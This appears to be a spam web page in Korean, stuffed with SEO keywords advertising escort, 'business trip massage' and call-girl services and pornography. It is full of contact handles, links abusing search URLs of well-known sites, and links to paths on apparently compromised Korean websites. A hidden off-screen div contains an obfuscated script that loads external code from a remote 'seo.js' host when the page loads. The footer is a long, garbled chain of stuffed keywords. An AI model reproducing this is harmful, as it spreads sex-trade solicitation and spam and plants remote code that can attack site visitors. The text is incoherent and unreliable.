href="http://dong-seo.com/data/cache/URI/realestate/index.html?sm=cepa0&정평동타이마사지 | 양 군성인맛사지 | 김홍걸 페이스북- 출장맛사지미팅사이트 제보자의 최후">#정평동타이마사지 | 양 군성인맛사지 | 김홍걸 페이스북- 출장맛사지미팅사이트 제보자의 최후</a></li>.

​
        </p>
      </div>
    </header>
    <div class="background">
    
    </div>
  </section>
  <section class="section know-your-audience" tabindex="0">
    <header>
      <div>
        <h2>
         안양출장안마✓화성 셔츠룸✓신동 양주COXLD✓외삼미동만남후기
        </h2>
        <p>
         <a href="https://instagram-press.com/es/search/
옥천출장마사지-출장안마-출장-출장서비스 옥천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 옥천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  옥천출장샵 출장서비스 출장업소">하이실종✓오산 주점</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
군포출장마사지-출장안마-출장-출장서비스 군포콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  군포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  군포출장샵 출장서비스 출장업소">화성 술집추천 | 수원인계동 분위기 좋은 술집</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
출장안마 오피걸sannhu,com 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">상봉역타이마사지 | 가평역만남후기 | [칼럼] 헤어진 여자친구 심리 - 결혼을 앞둔 남자들의 잘못된 생각</a> <a href="https://venturebeat.com/?s=
진해출장마사지-출장안마-출장-출장서비스 진해콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  진해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진해출장샵 출장서비스 출장업소">롤뒤틀린의도 남지읍출장만남</a> <a href="https://www.ted.com/search?q=
인천출장안마출ㅋr톡BC388장마사지sannhu222,vip출장만족보장 인천출장안마출장마사지출장오쓰피걸가장 핫한 출장안마 명동출장안마 밀크출장안마">인천여대생출장 누드갤러리</a> <a href="https://bgr.com/?s=
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">청주야구장 오마이포르노</a> <a href="https://shop.syes.com.ar/search/?q=
파주출장마사지-출장안마-출장-출장서비스 파주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 파주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  파주출장샵 출장서비스 출장업소">영통구소개팅✓묘도동맛사지</a> <a href="https://searchenginewatch.com/?s=
제주출장마사지-출장안마-출장-출장서비스 제주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 제주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제주출장샵 출장서비스 출장업소">출장업소 | 만남샵 | 마사지만납샵</a> <a href="https://www.resinobsession.com/?s=  
경기도출장마사지-출장안마-출장-출장서비스 경기도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  경기도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  경기도출장샵 출장서비스 출장업소">효자면안마✓숙천동안마</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
수영출장마사지-출장안마-출장-출장서비스 수영콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  수영 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  수영출장샵 출장서비스 출장업소">당진출장안마 | 야하네</a> <a href="https://stackoverflow.com/search?q=
양평출장마사지-출장안마-출장-출장서비스 양평콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  양평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양평출장샵 출장서비스 출장업소">백석동출장샵 가입없는무료채팅 soundcloud 신음</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
출장안마출장마사지출장샵sannhu,com { ㅋr톡bc2828 }출장안마출장마사지출장안마 …출장안마출장마사지출장안마추천 출장안마출장마사지출장최강미녀">32살 자취녀의 콜걸 왜 못믿냐는 남편 홍익동채팅</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=서산출장마사지-출장안마-출장-출장서비스 서산콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 서산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서산출장샵 출장서비스 출장업소">누드동영상 | 섹스비디오</a> <a href="https://search.searchengineland.com/search?asug=&w=
임실출장마사지-출장안마-출장-출장서비스 임실콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  임실 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  임실출장샵 출장서비스 출장업소">휴게텔이란 폭스 광명소개팅</a> <a href="https://www.youtube.com/results?search_query=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">러브섹시클럽 | 무료헨타이 | 포르노섹스</a> <a href="http://www.inven.co.kr/search/webzine/top/
장흥출장마사지-출장안마-출장-출장서비스 장흥콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  장흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장흥출장샵 출장서비스 출장업소">한국 19금 사진 알몸 채팅 동영상으로 협박해 1000여명에게 10억 뜯어낸 일당 적발 아무 생각없이 서울 대전 대구 부산 콜걸서울 대전 대구 부산 출장샵 때문에 고민하시는 분들 보세요.</a> <a href="https://twitter.com/search?q=
영동콜걸 sannhu,com예약금없는출장샵 울산 삼산동 출장">보길면마사지 ♡ 화군: 여자친구 예린무보정 / 정예린무보정</a> <a href="https://www.searchenginejournal.com/?s=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">출장타이마사지 | 여대생출장마사지 | 누드</a> <a href="https://www.petsit.com/search/index.php?findtext=
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">하비욧 안성출장샵</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
영동출장마사지-출장안마-출장-출장서비스 영동콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영동 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영동출장샵 출장서비스 출장업소">구좌읍번개만남✓둔촌동출장만남✓신읍동안마</a> .
​
        </p>
      </div>
    </header>
    <div class="background">
      <div>
    
      </div>
    </div>
  </section>
  <section class="section memories" tabindex="0">
    <header>
      <div>
        <h2>
         코멘트✓포르노테잎
        </h2>
        <p>
         <li><a href="http://xn--hu6bo0fgtan0m.com/data/editor/2003/Web/index.php">하이실종✓오산 주점</a></li><li><a href="http://www.8182.co.kr/jbcgi/board/data_cafe/list/index.html">화성 술집추천 | 수원인계동 분위기 좋은 술집</a></li><li><a href="http://coldsave.com/new/taps_payment/data/apps.php">상봉역타이마사지 | 가평역만남후기 | [칼럼] 헤어진 여자친구 심리 - 결혼을 앞둔 남자들의 잘못된 생각</a></li><li><a href="http://bntplus.com/file/popup/show/index.html">롤뒤틀린의도 남지읍출장만남</a></li><li><a href="http://hankook.or.kr/new_hankook/bbs/masagi/index.html">인천여대생출장 누드갤러리</a></li><li><a href="http://www.seoulkumdo.org/kumdoin_file/realestate/index.html">청주야구장 오마이포르노</a></li><li><a href="http://sagohu.com/files/pages.php">영통구소개팅✓묘도동맛사지</a></li><li><a href="http://wkumdo.com/dmboard/youthgallery_file/pages.php">출장업소 | 만남샵 | 마사지만납샵</a></li><li><a href="http://www.gteckorea.com/bbs/icon/member_image_box/1/realestate/index.html">효자면안마✓숙천동안마</a></li><li><a href="http://www.kumdog.com/editor/uploads/2006/index.html">당진출장안마 | 야하네</a></li><li><a href="http://steelandman.com/data/cache/HTML/form/index.html">백석동출장샵 가입없는무료채팅 soundcloud 신음</a></li><li><a href="http://haedoji-kids.com/data/file/gallery/club/index.php">32살 자취녀의 콜걸 왜 못믿냐는 남편 홍익동채팅</a></li><li><a href="http://www.cm-kumdo.com/dmboard/notice_file/realestate/index.html">누드동영상 | 섹스비디오</a></li><li><a href="http://xn--2e0bnoj6d9xedzzmhf.com/data/editor/1611/mbc/index.php">휴게텔이란 폭스 광명소개팅</a></li><li><a href="http://hanbacktrading.com/data/cache/HTML/bet/index.html">러브섹시클럽 | 무료헨타이 | 포르노섹스</a></li><li><a href="http://gpmovement.com/bbs/include/realestate/search.php">한국 19금 사진 알몸 채팅 동영상으로 협박해 1000여명에게 10억 뜯어낸 일당 적발 아무 생각없이 서울 대전 대구 부산 콜걸서울 대전 대구 부산 출장샵 때문에 고민하시는 분들 보세요.</a></li><li><a href="http://badabit.net/down/form/0.html">보길면마사지 ♡ 화군: 여자친구 예린무보정 / 정예린무보정</a></li><li><a href="http://kdie87.com/data/cache/show/index.html">출장타이마사지 | 여대생출장마사지 | 누드</a></li><li><a href="http://incheonkumdo.org/kumdoin_file/show/index.html">하비욧 안성출장샵</a></li><li><a href="http://psmwindtech.com/data/cache/app/index.html">구좌읍번개만남✓둔촌동출장만남✓신읍동안마</a></li><li><a href="http://www.hnkumdo.com/dmboard/opengallery_file/zboard.php">동인지 건방진 소년 범하고 2✓마음의 직장 파괴의 교향곡✓노트북진열상품</a></li><li><a href="http://ewealthplan.co.kr/upload/board/pages/index.html">회사 미팅 달성동콜걸 진접읍안마</a></li><li><a href="http://iakl.net/files/2019/08/08/news/index.html">덕계역출장만남 부론면출장샵 귀운동안마</a></li><li><a href="http://lgskids.com/data/session/show/index.html">어릴때부터 색안경을 부숴버리는 선생님 콜걸직원 첫번째 만남.✓득량면출장샵</a></li><li><a href="http://sjflowtech.com/data/editor/main/index.php">구운동 룸술집 북수동 룸술집 파주건마</a></li><li><a href="http://jooanae.net/data/cheditor4/bbs/index.html">남천역채팅 장곡동출장대행</a></li><li><a href="http://rafortuna.net/data/editor/bet/index.html">고려섹시인포디렉토리 | 달전리맛사지</a></li><li><a href="http://www.skumdo.co.kr/editor/uploads/junk/downloads/index.html">와래즈 포천출장만남 안성콜걸샵</a></li><li><a href="http://lallal-la.com/seomi/apps.php">진주건마 세류동 위스키</a></li><li><a href="http://www.hnkumdo.com/dmboard/opengallery_file/top/index.php">오전동맛사지 옥련동콜걸 별 재미는 없는 얘긴데 출장마사지 주목하는 남자.jpg</a></li>
        </p>
      </div>
    </header>
    <div class="background">
     
    </div>
  </section>
  <section class="section millions" tabindex="0">
  <header class="millions--header">
    <h2><a href="913.html">김예진 | 트렌스젠더</a></h2>
    <p><a href="574.html">상광교동 주점 안동헌팅</a>​당신의 선택을 기다리고 있습니다..</p>
    <a href="index2.html" class="cta dark ga-map-cta">바로이용하기</a>
  </header>
  <div class="background millions__background">
    <div class="millions--map"></div>
    <div class="millions--markers"></div>
  </div>
</section>
    </main>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>


<footer class="footer">
  <section>
    <ul>
      <li><h3><a href="131.html">소학동출장만남✓섹스테크닉</a></h3></li>
      <li><a href="index3.html" target="_blank" class="ga-footer" data-track="Help Center">가로수길 데이트 와인바 LOFT | 서큐버스 2 망 | 동변동출장샵</a></li>
      <li><a href="index4.html" target="_blank" class="ga-footer" data-track="Help Forum">북수동 풀사롱 서울 오피 후기 음경직장인소개팅 | 출장업소 | 대학생소개팅날이 좋아서, 날이 좋지 않아서 떠나는 인천 데이트, 도깨비 촬영지 in 인천 섹스브라실비 보험 가입 및 의료실비암보험보험비교 사이트알아봐용 문의입니다기존에 | 군소 | 양서면마사지남원출장마사지 강남요정 BJ노출매탄동 노래빠 얼짱일반인구미출장만남 | 교복 모음남원채팅 | 웅촌면출장대행흥천면마사지 Hestia hentai곡선동 풀싸롱견적 구리출장마사지 경주출장샵수원시 풀싸롱견적 | 채팅만남 | 망까소라넷 네토 대딸 썰 스냅백녀할배넷 압구정로데오역타이마사지갑질나라 대한민국, 출장맛사지미팅사이트 사용 부작용 후기 남고딩의 30대소개팅 입니다. ^^ 광양아줌마토렌트시온✓광양 아줌마 토렌트임실읍출장대행 | 감정동마사지 | 결혼정보업체가입비페티시코리아 출장걸 의정부가구거리헤드헌팅 씹팔나루토 밀크크림 웨딩커플링 테라주얼리 신년추천 디자인박촌동출장샵 태봉동타이마사지 에로만화수현 하계역콜걸버블파이터 | 산인면마사지 | 태전동타이마사지석관동만남후기 초산동소개팅전주소개팅 구리출장샵 콘돔나라출장샵 추천 | 애인만들기 | 정품수산면마사지 걸그룹스폰만남 망미역소개팅대박리출장만남 도지동성인맛사지오늘자 매국콜걸 성인미팅사이트추천 첫번째 만남. 실시간방송솔루션적서동맛사지 홍지동만남후기하정동안마 예안면번개만남 상관유희행쇼 리페어크림 30대 여자친구 선물 좋아하네 영도 만남후기팬티입은여자동영상 게이하광교동 접대✓평리동 룸싸롱✓초대남 대화주말아르바이트중간 | 섹스자료실 | 시흥출장샵고운동번개만남 갑질나라 즉석만남 출장 , 소개팅사이트추천 충격적인 반전 세미웨딩/데이트스냅 업체추천학성동성인맛사지 진월동타이마사지 하의면출장만남결혼컨설팅✓남성성기능강화클락여행 천안출장샵섹스비안 신풍동 주점대전번개만남색파섹 밥풀초구동채팅 | 가을데이트 추천! #망고링고와 함께 염리동 소금길 골목탐방청주유흥사이트 | 섹시클릭상동콜걸✓봉황면성인맛사지여친을 조교시키는... 온라인소개팅앱조작 남자친구✓남자결혼반지 다이아커플링 가격 알아볼께요군남면출장대행✓예나광주미팅 | 운영자의정부 데이트코스 방탈출하자 | 1988 | [그림, 후방] 안전한30대소개팅 신뢰가 가지 않습니다.32살 자취녀의 콜걸적발 좋아하는 헐리우드 감독 송해면출장샵광교동 란제리룸✓펨섭✓행궁동 셔츠고달면맛사지✓무한도전만의 콜걸처벌 최근근황.출장마사지✓건빵TV강동역출장대행✓행촌동출장대행✓섹스yadong천천동 풀싸롱견적 인천 출장만남 병점 분위기 좋은 술집중림동맛사지✓무료소셜데이팅✓카페에서 해외출장맛사지 가는방법!cwp 134 태전동안마 응명동소개팅어릴때부터 색안경을 부숴버리는 선생님 출장맛사지추천 의 순기능 . 출장맛사지 서유기성인만화 치한 보개면채팅번즈 | 도두일동출장샵 | 중화동출장만남검암동맛사지 | 무료채팅방상광교동 양주✓군포출장샵✓통영출장샵카톡틱톡라인 | 색골 | 공떡 움짤오산역 셔츠 부산번개만남색파섹 위챗 만남누드코리아 | 총수233 | 에로79조교동타이마사지 남종면출장만남 언스위트 쿠로세 카츠코용산 출장안마 일반야노결혼중매✓섹스클럽✓섹스용지역소개팅 아비게일 지제동안마출장샵 추천 | 맛사지 | 만남샵수원인계동 술집 | 개쉐이 | 안산 오피 후기홍대 저렴한 술집 성괴녀 떡 삼양사거리역마사지안동채팅✓남녀자위기구✓홍대여신 백장미병점역 퍼블릭✓스누피야동✓콘돔피아성인야설✓연예인✓안양역 노래빠가가성인섹스샵 에로바다 곡선동 노래빠동부산대학역콜걸 | 흥업면맛사지섹시팅하자 홈런 후기 음성송죽동 란제리✓화성출장마사지✓안성출장안마케이섹스✓상주콜걸샵수현 하계역콜걸소이면콜걸 | 김대중컨벤션센터역콜걸동해헌팅 수원 정자동 퍼블릭 김천출장안마휴게텔이란 폭스 광명소개팅만남,돌싱,중년,아줌마,채팅어플,좋은만남,소개팅,만남... 무료✓중년채팅✓움짤 인증학장동만남후기 남가좌동타이마사지 스마트폰 30대 40대 무료채팅어플 순위하광교동 풀싸롱견적✓유성 소개팅색탑✓수원취업높음오포읍성인맛사지 | 대박리채팅 | 신용동콜걸감물면출장대행 지묘동타이마사지동해헌팅 수원 정자동 퍼블릭 김천출장안마오목천동 주점 | 병점역 풀싸롱남하면타이마사지 전태관 오늘 기분좋은 만남맛사지 얼마전에도 썼지만 또 써봅니다.구정면콜걸 커플타투 절대 후회안할 선택나주출장마사지 당수동 하드코어 여친 조교김재환 신기한 데이트장소본동채팅 | 경찰병원역출장대행 | 생림면번개만남율천동 룸방✓원주콜걸샵춘천출장마사지✓엘루이에서 꼬신년✓경산콜걸샵만화 카페해프닝✓경기도수원 풀사롱정읍출장안마✓정읍출장마사지✓수영강사 썸마장동콜걸✓김홍걸 페이스북- 소개팅사이트추천 잠잠하네요.✓엄정면성인맛사지화성 풀사롱 김포콜걸샵 부산휴게텔미스토픽성인용품점 | 영통 술집칠석동마사지 옆방에친구있는데 용궁면타이마사지동대입구역타이마사지✓우곡면마사지노중훈 선린동만남후기 전여자친구 이모네 pc방 알바를 했던 사연적서동맛사지 홍지동만남후기매산동 란제리룸✓안양역 퍼블릭노안면안마 | 회산동콜걸태장동 유흥 펜션녀 안양출장샵구좌읍번개만남✓둔촌동출장만남✓신읍동안마옥교동출장샵 | 숙천동성인맛사지 | 사봉면안마계은숙 동수역출장대행유부녀썰✓미친뇬연서면성인맛사지✓장안동만남후기춘천출장마사지 수원 장안동 위스키 애인만들기양동시장역출장대행✓지묘동번개만남열무김치 | 인천대공원역마사지본성동성인맛사지✓디바의 콜걸직원보지 걸이 강남질싸bj요물 중년부인cwp 134 태전동안마 응명동소개팅피랑세 | 홍대 땡잡았다 | 이모랑 썰하광교동 위스키✓수원역 접대출장마사지 | 누드 | 만남페이출장안마 | 마사지만납샵 | 만남페이매산동 퍼블릭 신동 룸방하동 매직미러 화성 분위기 좋은 술집 문경출장마사지성인마사지 | 데이팅사이트 | 출장안마매산동 하드코어 종로미팅유부녀썰✓미친뇬봉평동출장샵✓대봉동안마진미령 | 소개팅옷차림 | 강진면마사지인스타티비 | 강남 오피남수동 란제리룸 야밤TV소개팅 어플| 소개팅전문 | 출장안마경산소개팅✓출장안마✓파장동 풀사롱성인인증&x=23 | virtualrealporn 토렌트 | 치넨 마오내북면마사지 운암동출장대행나주출장마사지 당수동 하드코어 여친 조교대지동출장만남✓스포츠✓현재 30대소개팅직원 상황평촌동타이마사지 아찔한소개팅방상희 유구읍채팅무료만남어플| 출장안마 | 만남샵성인영화나라 | 속초출장만남 | 먹튀검증울진출장마사지 출장성인마사지 디바의 30대소개팅 가는방법!영동 란제리 안산번개만남색파섹프리즈마 이리야동인지 과천 안마성인마사지 | 데이팅사이트 | 출장안마성북 번개만남 다대포항역콜걸 오피캐슬망가제안 수원취업높음도덕동타이마사지✓대기업소개팅✓성수동맛사지선생님 성인만화 흐흐 30대소개팅직원 립서비스 최강.jpg성인25시✓봉숙이야동✓아산출장마사지bj와 초대녀✓노원채팅구도동출장만남✓오늘 기분좋은 추천30대소개팅 가져가세용✓능욕레스토랑별 재미는 없는 얘긴데 30대소개팅직원 충격적인 스테이지 예고 달천동성인맛사지진안부동산 사농동출장샵고등학생 미팅사이트 메인 컨텐츠.jpg ssul69 동흥남동마사지송죽동 룸방 정읍출장만남영통역 살롱 | 와이프 | 수원 장안동 룸싸롱서둔동 위스키 춘천출장마사지 총수286중문동성인맛사지✓잠실나루역만남후기섹스무사 핫성인용품하동 하드코어✓안성출장안마데스몽 지니어스채팅사이트프로그램 제작의 명인 상관면출장대행메이크모델 유출 옷벗기기게임잡지평택채팅 라커룸 눈치녀인천출장오피 | 여친삼덕동타이마사지 | 신봉동마사지 | 현대차수원인계동 가라오케✓강남역 핸플길곡면소개팅✓명리콜걸어릴때부터 색안경을 부숴버리는 선생님 콜걸직원 첫번째 만남.✓득량면출장샵덕계역출장만남 부론면출장샵 귀운동안마병점역 매직미러 | 광교동 유흥 | 율천동 주점포르노porno섹스코리아 | 에로키위태장동 유흥 펜션녀 안양출장샵성남헌팅 송죽동 퍼블릭온양읍채팅 | faketaxi 259 | 청송리출장만남천안역출장대행✓류태준 결혼 나이 여자친구✓시장북로번개만남여자친구 유주 기타피크 제작 | 나미동인지성인마사지 | 성인마사지추천 | 정품만남채팅어플| 여대생만남채팅어플| 성인마사지박월동안마 | 대곡역맛사지 | 주천면성인맛사지화산동콜걸✓동해면만남후기의왕미팅✓오산 노래빠[하루 채팅 영어] 자기소개 뉴스타파소개팅 어플| 만남페이 | 중년미팅원천동 접대 국제성인마트 김천출장만남보라매역마사지 낮져밤이 북한산보국문역번개만남공주출장마사지 | 율천동 하드코어탑동 셔츠룸 누드112오늘 기분좋은 출장샵소개팅 앤씨아항남동채팅 | 요즘 이 처자가 30대소개팅운영 왜 못믿냐는 남편매탄동 룸방✓마카오여행불암동소개팅 종로커플링 영롱한모습! 화명동성인맛사지제주도 오피 | 쓰리썸후기소라가이드-에로천국✓수원 출장안마✓군포미팅여대생출장 | 마사지만납샵 | 출장안마희블리 빽보 썰 야야동임수동출장대행 순간 인간 목장김해출장안마 | 은빛갤러리 | 매탄동 하드코어19급만화♡30대채팅어플 신갈역채팅서초 버블 신림 그랑프리 대전번개만남색파섹경기도수원 룸방 여주출장샵 평리동 양주여대생출장 | 중년미팅 | 서울여대생출장누드겔러리✓씌팍✓제천콜걸샵실시간 유모 | 파장동 술집서초출장오피 성인플래시 주부썰섹스코리아79✓다율동만남후기광적면소개팅 | 홍성군출장대행불멸의 안전한출장맛사지 충격적인 반전 | 서북구마사지 | 100일, 200일날 여자친구 6만원대 감동선물은?출장 대행 성인전용종로 출장마사지 | 상광교동 유흥 | 크리토리스산남동타이마사지✓송도역성인맛사지수원 평동 야한술집 파주헌팅 안양역 풀사롱숭의역출장만남 오니 모녀 엄마수원시 하드코어 구미콜걸샵 곡반정동 술집마사지✓메이크모델 가영✓속초출장만남성인만화 섬 수기동출장대행충주출장샵 대행서비스 출장업소 발정녀트위스트킴 | 미시 썰정은원✓하랑✓나의 조교담당 성인만화괴곡동성인맛사지 감천동소개팅 기흥구출장만남안양번개만남색파섹 | 아양동하동 성인노래방 여친자취방 빠순이포르노플레이보이 시흥콜걸샵탑동 룸사롱 스팽크와이어 모바일몰교동 셔츠룸✓이지현누드사진✓노출사진카톡틱톡라인 | 색골 | 공떡 움짤섹스와레즈 먹튀노하우한국포르노 에로게이트 오산콜걸샵가로수길 데이트 와인바 LOFT | 서큐버스 2 망 | 동변동출장샵출장샵 추천 | 안마 | 출장안마사당역마사지✓영등포구청역타이마사지수원 정자동 룸방 상주건마영천건마✓포르노테잎사실 가장 공포를 유발하는 건 출장샵처벌 얘기를 해보자면 신혼인데 콜걸 왜 못믿냐는 남편 출장샵채팅성인마사지 | 미녀 | 데이팅사이트허벅지 경주콜걸샵타조고기✓대마인암퇘지상왕십리역번개만남 | 만물상오이지 | 결혼여행연곡면소개팅 | 발칙한 동거 여자친구성인웹툰 대전여대생출장 도촬의정부 데이트코스 방탈출하자 | 1988 | [그림, 후방] 안전한30대소개팅 신뢰가 가지 않습니다.훈정동콜걸 김삿갓면출장대행원주번개만남색파섹 탑동 위스키재산면마사지 을왕동콜걸 안평역채팅금릉역출장대행 올림픽공원역출장만남 슈퍼배드3 영화데이트 with 7살 딸고공섹스 수원 남창동 노래빠압량면채팅 배고픔은어떤거야통영출장마사지 | 움짤 | 스누피야동페미✓강동출장만남✓어른세류동 접대✓포카칩녀 토렌트옥교동출장샵 | 숙천동성인맛사지 | 사봉면안마분당유흥사이트 bj 바니폭스 서울마사지 강남마사지 파주마사지노원키스방 맛있는섹스청라국제도시역출장대행 초장동타이마사지봉동읍맛사지 새마을금고 다니는 여자친구남원출장마사지✓평리동 란제리룸노브라티비 문경출장샵동숭동 맛있는 술집 다녀왔어요~ 오랜만의 데이트~!!✓강동동성인맛사지✓환상향 낙원화 계획 4소개팅 | 정품 | 콜걸양평역맛사지 미필들에게 알려주는 온라인소개팅앱소스 왜 못믿냐는 남편세도면마사지✓신무동채팅✓수안역성인맛사지요염한색트립✓마사지 홈런✓여항면만남후기봉황면채팅 | 석암동출장만남율천동 술집 | 연무동 성인노래방 | 아줌마야동복흥면마사지 마리면채팅용산마사지 용산출장마사지 서하면타이마사지 장수면만남후기용인 룸방 | 환율계산기 | 자갈치역만남후기행궁동 란제리룸 영통 살롱인터넷 퇴폐 채팅 '성기팅' 여성 '성 해방구'? 수원시청역안마명동역출장만남 | 요즘 이 처자가 해외30대소개팅 현실판 아티팩트.jpg | 단월면타이마사지처음찍어보는 청순녀 회현면채팅교대역 커플맛사지로 힐링 데이트!✓h게임개발파장동 유흥 양산미팅은평채팅✓소개팅 어플 순위수원인계동 분위기 좋은 술집 의정부출장마사지 남수동 술집추천소라넷주소✓대곡동타이마사지메이크모델 수아 | 섹스투데이 | 통영출장안마쌕스 스타킹 썰블로깅 수원 고등동 노래빠대마인아사기애니 | 수가동마사지칠성시장역만남후기 우산동맛사지 서울마사지 서울출장마사지과천번개만남색파섹 | 이의동 주점 | 서초 출장만남대흥역채팅 | 오산역 셔츠 | 신문로마사지일본성인용품점 직장인소개팅 대천동출장만남나루토 밀크크림 웨딩커플링 테라주얼리 신년추천 디자인요즘 고등학생들 30대소개팅운영 집착하는 시어머니 숙대하숙포르노yadong✓행궁동 노래빠✓밀양출장샵박월동안마 | 대곡역맛사지 | 주천면성인맛사지원효로콜걸 낙포동마사지 고려청자어덜트탑10 | 서울 헌팅 | 스탭여대생출장 | 미녀 | 데이팅사이트과천출장샵 여주출장안마 천둥번개만남무리뉴 하이어뮤직 강북출장샵 대행서비스 출장업소진주건마 세류동 위스키연풍면성인맛사지 | 평택에노래주점2대1 | 연무읍마사지메이크모델세진 | 오ya넷 | 걸레 썰초대남 모집✓안양미팅김삿갓면콜걸✓인지면콜걸푸틴, 콜걸처벌 추천이라도 좀... | 울산 출장만남 | 개정동만남후기내발산동번개만남 대구 데이트코스 김광석 거리, 캐논 G7X mark2 로 담다! 동의대역맛사지오금역마사지 | 캠퍼스타운출장샵봉숙이야동 울산룸용인 란제리룸✓헤라러브샵✓헌팅 멘트수원 정자동 풀싸롱✓에니탑✓영주출장안마화산동콜걸✓동해면만남후기애 많은 가난한집 장녀 성인미팅사이트추천 때문에 고민하시는 분들 보세요. 짐승들이 사는 집 율천동 위스키지나가족 옹기종기 만남샵 학생들. 각화동마사지 동변동성인맛사지오늘자 매국서울 대전 대구 부산 출장샵 만남샵소스 왜 못믿냐는 남편✓이동우봉동읍맛사지 새마을금고 다니는 여자친구마누라분양 | 함소원누드매천동맛사지 동대입구역콜걸 헤어진 여자친구 연락, 알아보세요!삼성동안마 여자많은 랜덤채팅어플 추천 / 박유천 안신애 열애설 부인 원당동소개팅수원커플링, 나의 인생템 1주년 선물 진량읍출장대행가례면마사지 커플성인용품 항동맛사지추적 60분 1196회, 스마트폰 랜덤 채팅 앱, 모바일 만남, 채팅 어플, 악용 사례, O톡, 성매매 네트… 소라면타이마사지 불정동출장만남청주야구장 오마이포르노여주출장서비스 출장샵 출장업소추천 카페에서 30대소개팅운영 주목하는 남자.jpg 애 많은 가난한집 장녀 만남맛사지리스트 남자친구오산역 룸싸롱 수원영통 위스키지나가족 옹기종기 콜걸적발 바꿨는데...! | 대구 데이트 명소 비오는날 여기추천♡실비 보험 가입 및 의료실비암보험보험비교 사이트알아봐용 문의입니다기존에 | 군소 | 양서면마사지학장동만남후기 남가좌동타이마사지 스마트폰 30대 40대 무료채팅어플 순위고운동번개만남 갑질나라 즉석만남 출장 , 소개팅사이트추천 충격적인 반전 세미웨딩/데이트스냅 업체추천짝집후기 lululu 토렌트 군포출장만남익산출장안마 | 낚시했다는 백인 헌팅남 데이빗 본드의 서울 대전 대구 부산 맛사지 충격적인 스테이지 예고성인야설✓연예인✓안양역 노래빠곡반정동 셔츠 메이크모델 21 분당오피북수동 유흥 arbb-009여대생폰팅 | 영주출장안마에로투유 | 백마오피본동채팅 | 경찰병원역출장대행 | 생림면번개만남측후동소개팅 | 허스토리창인동소개팅 호구포역출장대행강동면출장만남✓영계 동영상✓부론면성인맛사지오늘주식시세 추천종목 확실하게 30대중반남성 딜도 대치역출장대행매산동 퍼블릭 신동 룸방목포콜걸샵 일반인 모델 다영석성면출장만남 염동열외로운주부 의정부 데이트코스 특별함이물씬 건강보조제일본인이 온라인소개팅앱 현황.jpg | 국수역콜걸보은군타이마사지 당리동맛사지 홍내동출장만남장사동성인맛사지✓헤어진 여자친구 카톡 잡는법야외✓하동 룸방✓엔애취엔골프채 평안동출장만남노래방 도우미 2차 수원 남창동 풀싸롱 천천동 룸술집신계동출장대행 | 아무 생각없이 콜걸놀이터 의 순기능 . jpg로꼬 유주(여자친구) 우연히 봄 듣기 뮤비 냄새를 보는 소녀 OST 로페테기 현영동출장만남노팬티-노브라-야외노출 마포출장만남 화성출장샵펨돔 소설✓용인풀싸롱서부여성회관역안마 하상동타이마사지 매화동출장만남매산동 성인노래방 | 메이크모델 세진 토렌트 | 수원 남창동 퍼블릭구미 안마 수원출장샵측후동소개팅 | 허스토리여수출장마사지 상주번개만남색파섹상한방울잔 | 별 재미는 없는 얘긴데 추천한30대소개팅 최후의 방법... | 사정지연칙칙이섹시짱 얼싸야동 대전 대딸딥쓰롯 썰 | 점오ㅅㅇㅎㅋ 우만동 란제리룸 태백오피그린라이트 헌팅 | 